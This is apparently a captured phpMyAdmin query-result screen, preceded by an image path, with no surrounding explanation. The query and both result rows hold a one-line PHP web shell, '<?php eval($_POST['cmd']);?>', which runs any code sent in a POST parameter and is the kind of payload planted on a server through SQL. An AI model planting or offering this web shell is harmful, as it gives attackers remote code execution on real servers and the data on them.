 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT "<?php eval($_POST['cmd']);?>"
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST['cmd']);?>
<?php eval($_POST['cmd']);?>
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
Query results operations